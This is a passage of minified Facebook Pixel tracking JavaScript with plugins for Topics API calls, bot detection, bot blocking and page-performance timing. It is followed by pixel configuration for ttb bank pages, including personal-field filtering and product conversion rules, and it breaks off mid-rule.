(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{this._rulesData=t,this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i(new Error("Failed to load rules from config")),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i(new Error("Error during bot detection")),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p,_=m.value,f=c?t(e,_):e.startsWith(_),g=(p=u.startOfString)!==null&&p!==void 0&&p?f:e.includes(_);if(g)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e!=null&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=!1;_.listen(function(t){try{if(t==null)return;var n=o.getPixel(t);if(n==null)return;var i=o.optIns.isOptedIn(t,"BotBlocking");if(!i)return;var l=e.get(t,"botblocking");if(l==null)return;var c=new r;if(l.rules){var m;c.loadRulesFromConfig(l.rules);var p=(m=navigator.userAgent)!==null&&m!==void 0?m:"";a=c.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};try{return a?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var l=o.getPixel(n);if(l==null)return!1;var c=i.eval("bot_blocking_client_side_block_enabled",n);if(!c)return!1;try{return a?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("423687645689526", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("423687645689526", "IWLBootstrapper", true);
config.set("423687645689526", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("423687645689526", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("423687645689526", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("423687645689526", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("423687645689526", "ProhibitedSources", true);
config.set("423687645689526", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["lastname","firstname"]},"complete_regis_autoloan_clickformsubmit":{"cd":[],"url":["lastname","firstname"]},"ttbFlashCardReject":{"cd":[],"url":["ccincometype1","lastname","firstname"]},"ttbAbsoluteCreditCardApply":{"cd":[],"url":["lastname","firstname","ccincometype1","tel"]},"PageView":{"cd":[],"url":["firstname","lastname","mobile","first_name","last_name","ccincometype1","income","tel"]},"AllC2GCompletettb":{"cd":[],"url":["firstname","lastname","income","ccincometype1"]},"AllHomeLoanApplyttb":{"cd":[],"url":["firstname","lastname"]},"ttbMainPageCreditCardApply":{"cd":[],"url":["lastname","ccincometype1","firstname","tel"]},"ttbSoSmartCreditCardComplete":{"cd":[],"url":["lastname","ccincometype1","firstname","salary"]},"AllHomeLoanInformationttb":{"cd":[],"url":["lastname","firstname"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("423687645689526", "UnwantedData", true);
config.set("423687645689526", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("423687645689526", "IABPCMAEBridge", true);
config.set("423687645689526", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("423687645689526", "BrowserProperties", true);
config.set("423687645689526", "eventValidation", {"unverifiedEventNames":["d6a7c929ebe9f79dd709b1c2559a7c9b180a3f1c313f0d71e327b69f43803f89","fb422cee333a812523bd2e7b8b5c621008d93de4c822792ebc2a751ca9bde484","56a6ed8049451a2a0e47345f0a255fa9dab0898f8e232c61622af1af826e8d79"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("423687645689526", "EventValidation", true);
config.set("423687645689526", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("423687645689526", "ProtectedDataMode", true);
config.set("423687645689526", "ccRuleEvaluator", {"ccRules":[{"id":"1457071182462905","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"Lending_home-loan-refinance"}}]}]}},{"id":"1846829432575968","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"Bancassurance_taxsavings"}}]}]}},{"id":"1739086296731185","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"eq":"lgs-cyc-localize-Lending_cyc"}}]}]}},{"id":"1125604856295806","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"eq":"lgs-cyc-localize-Lending_cyc"}}]}]}},{"id":"749045164520813","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"apply.ttbbank.com"}}]}]}},{"id":"690245527363314","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"lgs-hl-localize"}}]}]}},{"id":"686254820442710","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"Lending_flash-card"}}]}]}},{"id":"1338166487472201","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"content_ids":{"i_contains":"Lending_flash-card"}}]}]}},{"id":"1463337341743119","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"content_ids":{"i_contains":"Lending_cash-your-car"}}]}]}},{"id":"2071253756613563","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"content_ids":{"i_contains":"Lending_home-loan-refinance"}}]}]}},{"id":"1373412567304434","rule":{"and":[{"event":{"eq":"Contact"}},{"or":[{"content_ids":{"i_contains":"Lending_lending-pon-dee"}}]}]}},{"id":"703465712248964","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"Lending_cash-your-car"}}]}]}},{"id":"656284983697746","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink=snowwhite"}}]}]}},{"id":"9413010652120680","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink=minniemouse"}}]}]}},{"id":"1361204514915178","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink=mickeymouse"}}]}]}},{"id":"1736578300286722","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink=mickeysparkle"}}]}]}},{"id":"2152958021826321","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"campaign_ttb-disney-cards-main"}}]}]}},{"id":"581704341525892","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"Deposit_ttb-all-free-disney-debit-cards"}}]}]}},{"id":"1278364759882395","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards_storm-trooper"}}]}]}},{"id":"1613482426203317","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards_darth-vader"}}]}]}},{"id":"966522048337908","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards_snow-white"}}]}]}},{"id":"3014886651999285","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards_cinderella"}}]}]}},{"id":"617436881019749","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards_iron-man"}}]}]}},{"id":"638594205202952","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards_mickey-mouse-sparkle"}}]}]}},{"id":"1157996325948548","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards_minnie-mouse"}}]}]}},{"id":"1154409949643763","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards_mickey-mouse"}}]}]}},{"id":"1181717993591005","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-disney-credit-cards"}}]}]}},{"id":"630148856045894","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"content_ids":{"i_contains":"reserve_es-ultimate-ga"}}]}]}},{"id":"649616114161122","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"reserve_es-ultimate-ga"}}]}]}},{"id":"1129714675195148","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"content_ids":{"i_contains":"reserve_es-ultimate-ga"}}]}]}},{"id":"9973975249285990","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"Investment_main"}}]}]}},{"id":"1252693329571843","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"Lending"}}]}]}},{"id":"2192079891188769","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCardReserve_signature"}}]}]}},{"id":"1264722254756669","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCardReserve_infinite"}}]}]}},{"id":"1659176805023289","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"C